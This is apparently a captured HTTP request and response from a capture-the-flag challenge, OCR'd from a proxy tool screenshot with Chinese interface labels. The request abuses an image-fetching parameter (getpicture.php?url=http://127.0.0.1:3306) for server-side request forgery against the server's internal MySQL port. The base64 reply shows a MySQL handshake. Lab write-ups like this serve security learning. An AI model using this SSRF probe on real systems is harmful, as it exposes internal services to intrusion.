 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
GET /getpicture.php?url=http://127.0.0.1:3306 HTTP/1.1
Host: b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81/space.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=84ee5ea0a5171465ad07d4f684064455
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Apr 2024 19:52:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.18
Cache-Control: no-cache
<img
src="data:image/jpeg;base64,SgAAAAo1LjcuMjkACAAAAB8RWhkGIE96AP/3CAIA/4EVAAAAAAA
AAAAAAFYEICtRWxEmKQYOVQBteXNxbF9uYXRpdmVfcGFzc3dvcmQAGwAAAf+EBEdvdCBwY
WNrZXRzIG91dCBvZiBvcmRlcg==" alt="图片" width="1430">